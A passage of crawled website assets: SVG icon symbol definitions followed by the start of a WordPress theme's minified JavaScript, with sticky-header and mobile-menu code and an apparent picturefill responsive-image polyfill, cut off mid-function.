<path class="path1" d="M4.586 7.414l16.586 16.586h-7.171c-1.105 0-2 0.895-2 2s0.895 2 2 2h12c0.809 0 1.538-0.487 1.848-1.235 0.103-0.248 0.151-0.508 0.151-0.765h0.001v-12c0-1.105-0.895-2-2-2s-2 0.895-2 2v7.172l-16.586-16.586c-0.391-0.391-0.902-0.586-1.414-0.586s-1.024 0.195-1.414 0.586c-0.781 0.781-0.781 2.047 0 2.828z"></path>
</symbol>
<symbol id="icon-arrow-down2" viewBox="0 0 32 32">
<title>arrow-down2</title>
<path class="path1" d="M27.414 19.414l-10 10c-0.781 0.781-2.047 0.781-2.828 0l-10-10c-0.781-0.781-0.781-2.047 0-2.828s2.047-0.781 2.828 0l6.586 6.586v-19.172c0-1.105 0.895-2 2-2s2 0.895 2 2v19.172l6.586-6.586c0.39-0.39 0.902-0.586 1.414-0.586s1.024 0.195 1.414 0.586c0.781 0.781 0.781 2.047 0 2.828z"></path>
</symbol>
<symbol id="icon-arrow-down-left2" viewBox="0 0 32 32">
<title>arrow-down-left2</title>
<path class="path1" d="M24.586 4.586l-16.586 16.586v-7.172c0-1.105-0.895-2-2-2s-2 0.895-2 2v12c0 0.809 0.487 1.538 1.235 1.848 0.248 0.103 0.508 0.151 0.765 0.151v0.001l12-0c1.105 0 2-0.895 2-2s-0.895-2-2-2h-7.172l16.586-16.586c0.39-0.391 0.586-0.902 0.586-1.414s-0.195-1.024-0.586-1.414c-0.781-0.781-2.047-0.781-2.828 0v0z"></path>
</symbol>
<symbol id="icon-arrow-left2" viewBox="0 0 32 32">
<title>arrow-left2</title>
<path class="path1" d="M12.586 27.414l-10-10c-0.781-0.781-0.781-2.047 0-2.828l10-10c0.781-0.781 2.047-0.781 2.828 0s0.781 2.047 0 2.828l-6.586 6.586h19.172c1.105 0 2 0.895 2 2s-0.895 2-2 2h-19.172l6.586 6.586c0.39 0.39 0.586 0.902 0.586 1.414s-0.195 1.024-0.586 1.414c-0.781 0.781-2.047 0.781-2.828 0z"></path>
</symbol>
<symbol id="icon-circle-up" viewBox="0 0 32 32">
<title>circle-up</title>
<path class="path1" d="M0 16c0 8.837 7.163 16 16 16s16-7.163 16-16-7.163-16-16-16-16 7.163-16 16zM29 16c0 7.18-5.82 13-13 13s-13-5.82-13-13 5.82-13 13-13 13 5.82 13 13z"></path>
<path class="path2" d="M22.086 20.914l2.829-2.829-8.914-8.914-8.914 8.914 2.828 2.828 6.086-6.086z"></path>
</symbol>
<symbol id="icon-circle-right" viewBox="0 0 32 32">
<title>circle-right</title>
<path class="path1" d="M16 0c-8.837 0-16 7.163-16 16s7.163 16 16 16 16-7.163 16-16-7.163-16-16-16zM16 29c-7.18 0-13-5.82-13-13s5.82-13 13-13 13 5.82 13 13-5.82 13-13 13z"></path>
<path class="path2" d="M11.086 22.086l2.829 2.829 8.914-8.914-8.914-8.914-2.828 2.828 6.086 6.086z"></path>
</symbol>
<symbol id="icon-circle-down" viewBox="0 0 32 32">
<title>circle-down</title>
<path class="path1" d="M32 16c0-8.837-7.163-16-16-16s-16 7.163-16 16 7.163 16 16 16 16-7.163 16-16zM3 16c0-7.18 5.82-13 13-13s13 5.82 13 13-5.82 13-13 13-13-5.82-13-13z"></path>
<path class="path2" d="M9.914 11.086l-2.829 2.829 8.914 8.914 8.914-8.914-2.828-2.828-6.086 6.086z"></path>
</symbol>
<symbol id="icon-circle-left" viewBox="0 0 32 32">
<title>circle-left</title>
<path class="path1" d="M16 32c8.837 0 16-7.163 16-16s-7.163-16-16-16-16 7.163-16 16 7.163 16 16 16zM16 3c7.18 0 13 5.82 13 13s-5.82 13-13 13-13-5.82-13-13 5.82-13 13-13z"></path>
<path class="path2" d="M20.914 9.914l-2.829-2.829-8.914 8.914 8.914 8.914 2.828-2.828-6.086-6.086z"></path>
</symbol>
<symbol id="icon-checkbox-checked" viewBox="0 0 32 32">
<title>checkbox-checked</title>
<path class="path1" d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM14 24.828l-7.414-7.414 2.828-2.828 4.586 4.586 9.586-9.586 2.828 2.828-12.414 12.414z"></path>
</symbol>
<symbol id="icon-checkbox-unchecked" viewBox="0 0 32 32">
<title>checkbox-unchecked</title>
<path class="path1" d="M28 0h-24c-2.2 0-4 1.8-4 4v24c0 2.2 1.8 4 4 4h24c2.2 0 4-1.8 4-4v-24c0-2.2-1.8-4-4-4zM28 28h-24v-24h24v24z"></path>
</symbol>
<symbol id="icon-google2" viewBox="0 0 32 32">
<title>google2</title>
<path class="path1" d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM16.238 28c-6.631 0-12-5.369-12-12s5.369-12 12-12c3.238 0 5.95 1.181 8.037 3.138l-3.256 3.138c-0.894-0.856-2.45-1.85-4.781-1.85-4.1 0-7.438 3.394-7.438 7.575s3.344 7.575 7.438 7.575c4.75 0 6.531-3.413 6.806-5.175h-6.806v-4.113h11.331c0.1 0.6 0.188 1.2 0.188 1.988 0.006 6.856-4.588 11.725-11.519 11.725z"></path>
</symbol>
<symbol id="icon-facebook2" viewBox="0 0 32 32">
<title>facebook2</title>
<path class="path1" d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h13v-14h-4v-4h4v-2c0-3.306 2.694-6 6-6h4v4h-4c-1.1 0-2 0.9-2 2v2h6l-1 4h-5v14h9c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 32 32">
<title>instagram</title>
<path class="path1" d="M16 2.881c4.275 0 4.781 0.019 6.462 0.094 1.563 0.069 2.406 0.331 2.969 0.55 0.744 0.288 1.281 0.638 1.837 1.194 0.563 0.563 0.906 1.094 1.2 1.838 0.219 0.563 0.481 1.412 0.55 2.969 0.075 1.688 0.094 2.194 0.094 6.463s-0.019 4.781-0.094 6.463c-0.069 1.563-0.331 2.406-0.55 2.969-0.288 0.744-0.637 1.281-1.194 1.837-0.563 0.563-1.094 0.906-1.837 1.2-0.563 0.219-1.413 0.481-2.969 0.55-1.688 0.075-2.194 0.094-6.463 0.094s-4.781-0.019-6.463-0.094c-1.563-0.069-2.406-0.331-2.969-0.55-0.744-0.288-1.281-0.637-1.838-1.194-0.563-0.563-0.906-1.094-1.2-1.837-0.219-0.563-0.481-1.413-0.55-2.969-0.075-1.688-0.094-2.194-0.094-6.463s0.019-4.781 0.094-6.463c0.069-1.563 0.331-2.406 0.55-2.969 0.288-0.744 0.638-1.281 1.194-1.838 0.563-0.563 1.094-0.906 1.838-1.2 0.563-0.219 1.412-0.481 2.969-0.55 1.681-0.075 2.188-0.094 6.463-0.094zM16 0c-4.344 0-4.887 0.019-6.594 0.094-1.7 0.075-2.869 0.35-3.881 0.744-1.056 0.412-1.95 0.956-2.837 1.85-0.894 0.888-1.438 1.781-1.85 2.831-0.394 1.019-0.669 2.181-0.744 3.881-0.075 1.713-0.094 2.256-0.094 6.6s0.019 4.887 0.094 6.594c0.075 1.7 0.35 2.869 0.744 3.881 0.413 1.056 0.956 1.95 1.85 2.837 0.887 0.887 1.781 1.438 2.831 1.844 1.019 0.394 2.181 0.669 3.881 0.744 1.706 0.075 2.25 0.094 6.594 0.094s4.888-0.019 6.594-0.094c1.7-0.075 2.869-0.35 3.881-0.744 1.050-0.406 1.944-0.956 2.831-1.844s1.438-1.781 1.844-2.831c0.394-1.019 0.669-2.181 0.744-3.881 0.075-1.706 0.094-2.25 0.094-6.594s-0.019-4.887-0.094-6.594c-0.075-1.7-0.35-2.869-0.744-3.881-0.394-1.063-0.938-1.956-1.831-2.844-0.887-0.887-1.781-1.438-2.831-1.844-1.019-0.394-2.181-0.669-3.881-0.744-1.712-0.081-2.256-0.1-6.6-0.1v0z"></path>
<path class="path2" d="M16 7.781c-4.537 0-8.219 3.681-8.219 8.219s3.681 8.219 8.219 8.219 8.219-3.681 8.219-8.219c0-4.537-3.681-8.219-8.219-8.219zM16 21.331c-2.944 0-5.331-2.387-5.331-5.331s2.387-5.331 5.331-5.331c2.944 0 5.331 2.387 5.331 5.331s-2.387 5.331-5.331 5.331z"></path>
<path class="path3" d="M26.462 7.456c0 1.060-0.859 1.919-1.919 1.919s-1.919-0.859-1.919-1.919c0-1.060 0.859-1.919 1.919-1.919s1.919 0.859 1.919 1.919z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 32 32">
<title>twitter</title>
<path class="path1" d="M32 7.075c-1.175 0.525-2.444 0.875-3.769 1.031 1.356-0.813 2.394-2.1 2.887-3.631-1.269 0.75-2.675 1.3-4.169 1.594-1.2-1.275-2.906-2.069-4.794-2.069-3.625 0-6.563 2.938-6.563 6.563 0 0.512 0.056 1.012 0.169 1.494-5.456-0.275-10.294-2.888-13.531-6.862-0.563 0.969-0.887 2.1-0.887 3.3 0 2.275 1.156 4.287 2.919 5.463-1.075-0.031-2.087-0.331-2.975-0.819 0 0.025 0 0.056 0 0.081 0 3.181 2.263 5.838 5.269 6.437-0.55 0.15-1.131 0.231-1.731 0.231-0.425 0-0.831-0.044-1.237-0.119 0.838 2.606 3.263 4.506 6.131 4.563-2.25 1.762-5.075 2.813-8.156 2.813-0.531 0-1.050-0.031-1.569-0.094 2.913 1.869 6.362 2.95 10.069 2.95 12.075 0 18.681-10.006 18.681-18.681 0-0.287-0.006-0.569-0.019-0.85 1.281-0.919 2.394-2.075 3.275-3.394z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 32 32">
<title>youtube</title>
<path class="path1" d="M31.681 9.6c0 0-0.313-2.206-1.275-3.175-1.219-1.275-2.581-1.281-3.206-1.356-4.475-0.325-11.194-0.325-11.194-0.325h-0.012c0 0-6.719 0-11.194 0.325-0.625 0.075-1.987 0.081-3.206 1.356-0.963 0.969-1.269 3.175-1.269 3.175s-0.319 2.588-0.319 5.181v2.425c0 2.587 0.319 5.181 0.319 5.181s0.313 2.206 1.269 3.175c1.219 1.275 2.819 1.231 3.531 1.369 2.563 0.244 10.881 0.319 10.881 0.319s6.725-0.012 11.2-0.331c0.625-0.075 1.988-0.081 3.206-1.356 0.962-0.969 1.275-3.175 1.275-3.175s0.319-2.587 0.319-5.181v-2.425c-0.006-2.588-0.325-5.181-0.325-5.181zM12.694 20.15v-8.994l8.644 4.513-8.644 4.481z"></path>
</symbol>
<symbol id="icon-vimeo2" viewBox="0 0 32 32">
<title>vimeo2</title>
<path class="path1" d="M29 0h-26c-1.65 0-3 1.35-3 3v26c0 1.65 1.35 3 3 3h26c1.65 0 3-1.35 3-3v-26c0-1.65-1.35-3-3-3zM26.925 10.625c-0.1 2.25-1.675 5.331-4.719 9.244-3.144 4.087-5.806 6.131-7.981 6.131-1.35 0-2.488-1.244-3.419-3.731-0.625-2.281-1.244-4.563-1.869-6.844-0.688-2.488-1.431-3.731-2.225-3.731-0.175 0-0.781 0.363-1.813 1.088l-1.087-1.4c1.144-1 2.269-2.006 3.375-3.006 1.525-1.313 2.662-2.006 3.425-2.075 1.8-0.175 2.906 1.056 3.325 3.687 0.45 2.844 0.762 4.606 0.938 5.3 0.519 2.356 1.088 3.531 1.712 3.531 0.481 0 1.212-0.762 2.181-2.294s1.488-2.694 1.556-3.494c0.137-1.319-0.381-1.981-1.556-1.981-0.556 0-1.125 0.125-1.712 0.381 1.137-3.719 3.306-5.531 6.512-5.425 2.375 0.069 3.494 1.606 3.356 4.619z"></path>
</symbol>
<symbol id="icon-linkedin2" viewBox="0 0 32 32">
<title>linkedin2</title>
<path class="path1" d="M12 12h5.535v2.837h0.079c0.77-1.381 2.655-2.837 5.464-2.837 5.842 0 6.922 3.637 6.922 8.367v9.633h-5.769v-8.54c0-2.037-0.042-4.657-3.001-4.657-3.005 0-3.463 2.218-3.463 4.509v8.688h-5.767v-18z"></path>
<path class="path2" d="M2 12h6v18h-6v-18z"></path>
<path class="path3" d="M8 7c0 1.657-1.343 3-3 3s-3-1.343-3-3c0-1.657 1.343-3 3-3s3 1.343 3 3z"></path>
</symbol>
<symbol id="icon-pinterest" viewBox="0 0 32 32">
<title>pinterest</title>
<path class="path1" d="M16 2.138c-7.656 0-13.863 6.206-13.863 13.863 0 5.875 3.656 10.887 8.813 12.906-0.119-1.094-0.231-2.781 0.050-3.975 0.25-1.081 1.625-6.887 1.625-6.887s-0.412-0.831-0.412-2.056c0-1.925 1.119-3.369 2.506-3.369 1.181 0 1.756 0.887 1.756 1.95 0 1.188-0.756 2.969-1.15 4.613-0.331 1.381 0.688 2.506 2.050 2.506 2.462 0 4.356-2.6 4.356-6.35 0-3.319-2.387-5.638-5.787-5.638-3.944 0-6.256 2.956-6.256 6.019 0 1.194 0.456 2.469 1.031 3.163 0.113 0.137 0.131 0.256 0.094 0.4-0.106 0.438-0.338 1.381-0.387 1.575-0.063 0.256-0.2 0.306-0.463 0.188-1.731-0.806-2.813-3.337-2.813-5.369 0-4.375 3.175-8.387 9.156-8.387 4.806 0 8.544 3.425 8.544 8.006 0 4.775-3.012 8.625-7.194 8.625-1.406 0-2.725-0.731-3.175-1.594 0 0-0.694 2.644-0.863 3.294-0.313 1.206-1.156 2.712-1.725 3.631 1.3 0.4 2.675 0.619 4.106 0.619 7.656 0 13.863-6.206 13.863-13.863 0-7.662-6.206-13.869-13.863-13.869z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 32 32">
<title>yelp</title>
<path class="path1" d="M19.027 20.421c-0.54 0.545-0.083 1.535-0.083 1.535l4.065 6.788c0 0 0.668 0.895 1.246 0.895 0.581 0 1.155-0.477 1.155-0.477l3.214-4.594c0 0 0.324-0.58 0.331-1.087 0.012-0.722-1.077-0.92-1.077-0.92l-7.609-2.444c-0 0-0.746-0.198-1.242 0.303zM18.642 17c0.389 0.66 1.463 0.468 1.463 0.468l7.592-2.219c0 0 1.035-0.421 1.182-0.982 0.145-0.561-0.171-1.238-0.171-1.238l-3.628-4.274c0 0-0.314-0.54-0.967-0.595-0.719-0.061-1.162 0.809-1.162 0.809l-4.29 6.75c0 0-0.379 0.672-0.020 1.28zM15.055 14.368c0.894-0.22 1.036-1.519 1.036-1.519l-0.061-10.808c0 0-0.135-1.333-0.734-1.695-0.94-0.57-1.218-0.272-1.487-0.233l-6.303 2.342c0 0-0.617 0.204-0.939 0.719-0.459 0.73 0.466 1.798 0.466 1.798l6.551 8.93c0 0 0.647 0.669 1.47 0.465zM13.498 18.742c0.023-0.834-1.001-1.334-1.001-1.334l-6.775-3.423c0 0-1.004-0.414-1.491-0.126-0.373 0.221-0.704 0.62-0.737 0.973l-0.441 5.432c0 0-0.066 0.941 0.178 1.369 0.345 0.608 1.482 0.184 1.482 0.184l7.909-1.748c0.307-0.207 0.846-0.225 0.876-1.328zM15.465 21.673c-0.679-0.349-1.491 0.373-1.491 0.373l-5.296 5.83c0 0-0.661 0.892-0.493 1.439 0.158 0.513 0.42 0.768 0.791 0.948l5.319 1.679c0 0 0.645 0.134 1.133-0.008 0.693-0.201 0.565-1.286 0.565-1.286l0.12-7.894c-0 0-0.027-0.76-0.648-1.082z"></path>
</symbol>
<symbol id="icon-logo" viewBox="0 0 114 32">
<title>logo</title>
<path d="M33.358 7.606c-6.737 0-12.224 5.433-12.224 12.17s5.487 12.224 12.224 12.224 12.224-5.487 12.224-12.224-5.487-12.17-12.224-12.17zM33.358 25.426c-3.097 0-5.65-2.553-5.65-5.65s2.553-5.65 5.65-5.65 5.65 2.553 5.65 5.65c0 3.151-2.553 5.65-5.65 5.65z"></path>
<path d="M55.036 10.214v-2.608h-7.389v24.014h7.389v-11.627c0-5.053 5.868-5.976 9.073-5.433 0-1.304 0-5.487 0-6.9-4.075-0.815-7.063 0.38-9.073 2.553z"></path>
<path d="M98.336 7.606c-0.978-0.38-2.010-0.598-3.097-0.598-3.26 0-6.085 1.793-7.552 4.455-0.978-1.739-2.553-3.151-4.401-3.857-0.978-0.38-2.010-0.598-3.097-0.598-2.553 0-4.835 1.141-6.411 2.879v-2.282h-7.389v24.014h7.389v-13.745c0.109-2.010 1.793-3.64 3.857-3.64s3.749 1.63 3.857 3.694v0 0.163c0 0 0 0.054 0 0.054s0 0.054 0 0.054v13.528h7.389v-13.908c0.109-2.010 1.793-3.64 3.857-3.64s3.749 1.63 3.857 3.694v0 0.163c0 0 0 0.054 0 0.054s0 0.054 0 0.054v13.528h7.389v-15.973c-0.109-3.694-2.391-6.846-5.65-8.095z"></path>
<path d="M106.268 23.905h7.715v7.715h-7.715v-7.715z"></path>
<path d="M19.015 12.822h-11.627v-5.433h14.778v-7.389h-22.166v31.62h7.389v-11.409h11.627z"></path>
</symbol>

<symbol id="icon-play" viewBox="0 0 45 32">
<title>play</title>
	<path d="M22.71 1.29v0c3.903 0 14.639 0.164 17.41 0.911 1.51 0.406 2.699 1.604 3.104 3.127 0.895 3.36 0.906 10.598 0.906 10.671s-0.011 7.311-0.906 10.672c-0.404 1.522-1.594 2.721-3.105 3.127-2.77 0.747-13.506 0.911-17.409 0.911s-14.639-0.164-17.41-0.911c-1.51-0.406-2.699-1.604-3.104-3.127-0.895-3.36-0.906-10.599-0.906-10.671s0.010-7.308 0.906-10.672c0.404-1.522 1.594-2.721 3.105-3.127 2.77-0.747 13.506-0.911 17.409-0.911zM22.71 0c0 0-14.203 0-17.745 0.955-1.954 0.526-3.493 2.075-4.015 4.042-0.949 3.565-0.949 11.003-0.949 11.003s0 7.438 0.949 11.003c0.522 1.967 2.061 3.516 4.015 4.042 3.542 0.955 17.745 0.955 17.745 0.955s14.203 0 17.745-0.955c1.954-0.526 3.493-2.075 4.015-4.042 0.949-3.565 0.949-11.003 0.949-11.003s0-7.438-0.949-11.003c-0.522-1.967-2.061-3.516-4.015-4.042-3.542-0.955-17.745-0.955-17.745-0.955v0z"></path>
	<path d="M18.839 21.711v-11.423c0-0.465 0.502-0.756 0.906-0.527l10.039 5.711c0.409 0.232 0.409 0.821 0 1.053l-10.039 5.711c-0.404 0.23-0.906-0.062-0.906-0.527z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 24 24">
<title>close</title>
<path d="M18.984 6.422l-5.578 5.578 5.578 5.578-1.406 1.406-5.578-5.578-5.578 5.578-1.406-1.406 5.578-5.578-5.578-5.578 1.406-1.406 5.578 5.578 5.578-5.578z"></path>
</symbol>


</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://form-creative.com/wp-content/themes/form-creative/dist/scripts/main-088edbbb11.js
body_size: 187637
content:

(function($) {
function onloadCSS(e, t) {
	function i() {
		!n && t && (n = !0, t.call(e))
	}
	var n;
	e.addEventListener && e.addEventListener("load", i), e.attachEvent && e.attachEvent("onload", i), "isApplicationInstalled" in navigator && "onloadcssdefined" in e && e.onloadcssdefined(i)
}

function _possibleConstructorReturn(e, t) {
	if (!e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
	return !t || "object" != typeof t && "function" != typeof t ? e : t
}

function _inherits(e, t) {
	if ("function" != typeof t && null !== t) throw new TypeError("Super expression must either be null or a function, not " + typeof t);
	e.prototype = Object.create(t && t.prototype, {
		constructor: {
			value: e,
			enumerable: !1,
			writable: !0,
			configurable: !0
		}
	}), t && (Object.setPrototypeOf ? Object.setPrototypeOf(e, t) : e.__proto__ = t)
}

function _classCallCheck(e, t) {
	if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
}

function _toConsumableArray(e) {
	if (Array.isArray(e)) {
		for (var t = 0, i = Array(e.length); t < e.length; t++) i[t] = e[t];
		return i
	}
	return Array.from(e)
}

function stickyHeaderInit() {
	function e() {
		var e = $("body"),
			t = 200;
		s > r + t ? e.hasClass("header-float") ? s + $(window).height() < $(document).height() && n.removeClass("header-up").addClass("header-down") : e.addClass("header-float") : n.hasClass("header-down") ? s <= 5 && (e.removeClass("header-float"), n.removeClass("header-down header-up")) : e.removeClass("header-float"), a = s
	}

	function t() {
		o = !1, s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop, e()
	}

	function i() {
		o || window.requestAnimationFrame(t), o = !0
	}
	var n = $(".region--header, .contact-info--mobile"),
		r = n.outerHeight(),
		a = 0,
		s = document.documentElement && document.documentElement.scrollTop || document.body.scrollTop,
		o = !1;
	$(window).scroll(function () {
		i()
	}), i()
}

function mobileNavInit() {
	function e() {
		$("#mobile-footer").velocity({
			opacity: 0
		})
	}

	function t() {
		$("#mobile-footer").velocity({
			opacity: 1
		}, {
			delay: 700
		})
	}

	function i(e) {
		$("#ml-menu").outerHeight($(e).outerHeight())
	}
	var n, r = document.getElementById("ml-menu");
	n = new MLMenu(r, {
		breadcrumbsCtrl: !1,
		backCtrl: !0,
		itemsDelayInterval: 90
	}), $('.menu__level[data-menu="main"] .menu__link[data-submenu]').on("click", function () {
		e()
	}), $(".menu__back").on("click", function () {
		$('[data-depth="1"]').hasClass("menu__level--current") && t()
	}), i(".menu__level")
}! function (e) {
	var t = navigator.userAgent;
	e.HTMLPictureElement && /ecko/.test(t) && t.match(/rv\:(\d+)/) && RegExp.$1 < 45 && addEventListener("resize", function () {
		var t, i = document.createElement("source"),
			n = function (e) {
				var t, n, r = e.parentNode;
				"PICTURE" === r.nodeName.toUpperCase() ? (t = i.cloneNode(), r.insertBefore(t, r.firstElementChild), setTimeout(function () {
					r.removeChild(t)
				})) : (!e._pfLastSize || e.offsetWidth > e._pfLastSize) && (e._pfLastSize = e.offsetWidth, n = e.sizes, e.sizes += ",100vw", setTimeout(function () {
					e.sizes = n
				}))
			},
			r = function () {
				var e, t = document.querySelectorAll("picture > img, img[srcset][sizes]");
				for (e = 0; e < t.length; e++) n(t[e])
			},
			a = function () {
				clearTimeout(t), t = setTimeout(r, 99)
			},
			s = e.matchMedia && matchMedia("(orientation: landscape)"),
			o = function () {
				a(), s && s.addListener && s.addListener(a)
			};
		return i.srcset = "[data-uri]", /^[c|i]|d$/.test(document.readyState || "") ? o() : document.addEventListener("DOMContentLoaded", o), a
	}())
}(window),
function (e, t, i) {
	"use strict";

	function n(e) {
		return " " === e || "\t" === e || "\n" === e || "\f" === e || "\r" === e
	}

	function r(t, i) {
		var n = new e.Image;
		return n.onerror = function () {
			_[t] = !1, te()
		}, n.onload = function () {
			_[t] = 1 === n.width, te()
		}, n.src = i, "pending"
	}

	function a() {
		z = !1, j = e.devicePixelRatio, B = {}, V = {}, y.DPR = j || 1, X.width = Math.max(e.innerWidth || 0, E.clientWidth), X.height = Math.max(e.innerHeight || 0, E.clientHeight), X.vw = X.width / 100, X.vh = X.height / 100, v = [X.height, X.width, j].join("-"), X.em = y.getEmValue(), X.rem = X.em
	}

	function s(e, t, i, n) {
		var r, a, s, o;
		return "saveData" === A.algorithm ? e > 2.7 ? o = i + 1 : (a = t - i, r = Math.pow(e - .6, 1.5), s = a * r, n && (s += .1 * r), o = e + s) : o = i > 1 ? Math.sqrt(e * t) : e, o > i
	}

	function o(e) {
		var t, i = y.getSet(e),
			n = !1;
		"pending" !== i && (n = v, i && (t = y.setRes(i), y.applySetCandidate(t, e))), e[y.ns].evaled = n
	}

	function l(e, t) {
		return e.res - t.res
	}

	function c(e, t, i) {
		var n;
		return !i && t && (i = e[y.ns].sets, i = i && i[i.length - 1]), n = u(t, i), n && (t = y.makeUrl(t), e[y.ns].curSrc = t, e[y.ns].curCan = n, n.res || ee(n, n.set.sizes)), n
	}

	function u(e, t) {
		var i, n, r;
		if (e && t)
			for (r = y.parseSet(t), e = y.makeUrl(e), i = 0; i < r.length; i++)
				if (e === y.makeUrl(r[i].url)) {
					n = r[i];
					break
				} return n
	}

	function d(e, t) {
		var i, n, r, a, s = e.getElementsByTagName("source");
		for (i = 0, n = s.length; i < n; i++) r = s[i], r[y.ns] = !0, a = r.getAttribute("srcset"), a && t.push({
			srcset: a,
			media: r.getAttribute("media"),
			type: r.getAttribute("type"),
			sizes: r.getAttribute("sizes")
		})
	}

	function p(e, t) {
		function i(t) {
			var i, n = t.exec(e.substring(p));
			if (n) return i = n[0], p += i.length, i
		}

		function r() {
			var e, i, n, r, a, l, c, u, d, p = !1,
				h = {};
			for (r = 0; r < o.length; r++) a = o[r], l = a[a.length - 1], c = a.substring(0, a.length - 1), u = parseInt(c, 10), d = parseFloat(c), G.test(c) && "w" === l ? ((e || i) && (p = !0), 0 === u ? p = !0 : e = u) : Z.test(c) && "x" === l ? ((e || i || n) && (p = !0), d < 0 ? p = !0 : i = d) : G.test(c) && "h" === l ? ((n || i) && (p = !0), 0 === u ? p = !0 : n = u) : p = !0;
			p || (h.url = s, e && (h.w = e), i && (h.d = i), n && (h.h = n), n || i || e || (h.d = 1), 1 === h.d && (t.has1x = !0), h.set = t, f.push(h))
		}

		function a() {
			for (i($), l = "", c = "in descriptor";;) {
				if (u = e.charAt(p), "in descriptor" === c)
					if (n(u)) l && (o.push(l), l = "", c = "after descriptor");
					else {
						if ("," === u) return p += 1, l && o.push(l), void r();
						if ("(" === u) l += u, c = "in parens";
						else {
							if ("" === u) return l && o.push(l), void r();
							l += u
						}
					}
				else if ("in parens" === c)
					if (")" === u) l += u, c = "in descriptor";
					else {
						if ("" === u) return o.push(l), void r();
						l += u
					}
				else if ("after descriptor" === c)
					if (n(u));
					else {
						if ("" === u) return void r();
						c = "in descriptor", p -= 1
					} p += 1
			}
		}
		for (var s, o, l, c, u, d = e.length, p = 0, f = [];;) {
			if (i(q), p >= d) return f;
			s = i(W), o = [], "," === s.slice(-1) ? (s = s.replace(U, ""), r()) : a()
		}
	}

	function f(e) {
		function t(e) {
			function t() {
				a && (s.push(a), a = "")
			}

			function i() {
				s[0] && (o.push(s), s = [])
			}
			for (var r, a = "", s = [], o = [], l = 0, c = 0, u = !1;;) {
				if (r = e.charAt(c), "" === r) return t(), i(), o;
				if (u) {
					if ("*" === r && "/" === e[c + 1]) {
						u = !1, c += 2, t();
						continue
					}
					c += 1
				} else {
					if (n(r)) {
						if (e.charAt(c - 1) && n(e.charAt(c - 1)) || !a) {
							c += 1;
							continue
						}
						if (0 === l) {
							t(), c += 1;
							continue
						}
						r = " "
					} else if ("(" === r) l += 1;
					else if (")" === r) l -= 1;
					else {
						if ("," === r) {
							t(), i(), c += 1;
							continue
						}
						if ("/" === r && "*" === e.charAt(c + 1)) {
							u = !0, c += 2;
							continue
						}
					}
					a += r, c += 1
				}
			}
		}

		function i(e) {
			return !!(u.test(e) && parseFloat(e) >= 0) || (!!d.test(e) || ("0" === e || "-0" === e || "+0" === e))
		}
		var r, a, s, o, l, c, u = /^(?:[+-]?[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?(?:ch|cm|em|ex|in|mm|pc|pt|px|rem|vh|vmin|vmax|vw)$/i,
			d = /^calc\((?:[0-9a-z \.\+\-\*\/\(\)]+)\)$/i;
		for (a = t(e), s = a.length, r = 0; r < s; r++)
			if (o = a[r], l = o[o.length - 1], i(l)) {
				if (c = l, o.pop(), 0 === o.length) return c;
				if (o = o.join(" "), y.matchesMedia(o)) return c
			} return "100vw"
	}
	t.createElement("picture");
	var h, m, g, v, y = {},
		w = !1,
		b = function () {},
		x = t.createElement("img"),
		S = x.getAttribute,
		C = x.setAttribute,
		T = x.removeAttribute,
		E = t.documentElement,
		_ = {},
		A = {
			algorithm: ""
		},
		k = "data-pfsrc",
		P = k + "set",
		O = navigator.userAgent,
		I = /rident/.test(O) || /ecko/.test(O) && O.match(/rv\:(\d+)/) && RegExp.$1 > 35,
		M = "currentSrc",
		D = /\s+\+?\d+(e\d+)?w/,
		R = /(\([^)]+\))?\s*(.+)/,
		L = e.picturefillCFG,
		F = "position:absolute;left:0;visibility:hidden;display:block;padding:0;border:none;font-size:1em;width:1em;overflow:hidden;clip:rect(0px, 0px, 0px, 0px)",
		N = "font-size:100%!important;",
		z = !0,
		B = {},
		V = {},
		j = e.devicePixelRatio,
		X = {
			px: 1,
			in: 96
		},
		Y = t.createElement("a"),
		H = !1,
		$ = /^[ \t\n\r\u000c]+/,
		q = /^[, \t\n\r\u000c]+/,
		W = /^[^ \t\n\r\u000c]+/,
		U = /[,]+$/,
		G = /^\d+$/,
		Z = /^-?(?:[0-9]+|[0-9]*\.[0-9]+)(?:[eE][+-]?[0-9]+)?$/,
		Q = function (e, t, i, n) {
			e.addEventListener ? e.addEventListener(t, i, n || !1) : e.attachEvent && e.attachEvent("on" + t, i)
		},
		K = function (e) {
			var t = {};
			return function (i) {
				return i in t || (t[i] = e(i)), t[i]
			}
		},
		J = function () {
			var e = /^([\d\.]+)(em|vw|px)$/,
				t = function () {
					for (var e = arguments, t = 0, i = e[0]; ++t in e;) i = i.replace(e[t], e[++t]);
					return i
				},
				i = K(function (e) {
					return "return " + t((e || "").toLowerCase(), /\band\b/g, "&&", /,/g, "||", /min-([a-z-\s]+):/g, "e.$1>=", /max-([a-z-\s]+):/g, "e.$1<=", /calc([^)]+)/g, "($1)", /(\d+[\.]*[\d]*)([a-z]+)/g, "($1 * e.$2)", /^(?!(e.[a-z]|[0-9\.&=|><\+\-\*\(\)\/])).*/gi, "") + ";"
				});
			return function (t, n) {
				var r;
				if (!(t in B))
					if (B[t] = !1, n && (r = t.match(e))) B[t] = r[1] * X[r[2]];
					else try {
						B[t] = new Function("e", i(t))(X)
					} catch (e) {}
				return B[t]
			}
		}(),
		ee = function (e, t) {
			return e.w ? (e.cWidth = y.calcListLength(t || "100vw"), e.res = e.w / e.cWidth) : e.res = e.d, e
		},
		te = function (e) {
			if (w) {
				var i, n, r, a = e || {};
